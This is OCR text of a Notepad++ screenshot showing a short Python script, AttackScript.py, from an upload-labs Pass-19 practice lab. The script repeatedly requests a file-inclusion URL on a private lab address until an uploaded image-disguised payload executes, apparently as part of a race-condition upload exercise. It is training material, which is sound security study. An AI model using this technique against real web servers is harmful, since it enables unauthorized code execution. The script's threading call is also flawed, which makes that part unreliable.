 F:\phpstudy靶场训练\upload-labs\Pass-19\scripts\AttackScript.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? + ▼ X
AttackScript.py
1 import requests
2 from threading import Thread
3
4 #url = "http://192.168.31.126:80/upload-labs/upload/NineteenFirstMethod.php.html"
5 url = "http://192.168.31.128:80/upload-labs/include.php?file=upload/NineteenScript.gif"
6
7 def request():
8     global StatusCode
9     global Text
10     html = requests.get(url)
11     StatusCode = html.status_code
12     Text = html.text
13
14 while True:
15     t = Thread(target=request())
16     t.start()
17     if StatusCode == 200:
18         print(Text)
19         print("OK")
20         break
21     else:
22         print(StatusCode)
Python length : 554 lines : 22 Ln : 14 Col : 12 Pos : 384 Windows (CR LF) UTF-8 INS